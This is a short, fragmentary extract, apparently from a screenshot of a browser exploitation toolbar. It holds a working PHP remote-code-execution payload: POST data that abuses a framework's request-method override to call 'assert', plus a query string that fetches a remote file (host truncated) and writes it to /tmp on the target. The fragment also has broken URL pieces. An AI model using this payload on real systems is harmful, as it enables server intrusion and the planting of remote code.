 Load URL
https://
?s=captcha&m=print_r(file_put_contents("/tmp/sc.txt",file_get_contents("
ng/s.txt")))
Split URL
Execute
Enable Post data
Enable Referrer
Post data
_method=__construct&filter[]=assert&method=get&server[REQUEST_METHOD]=1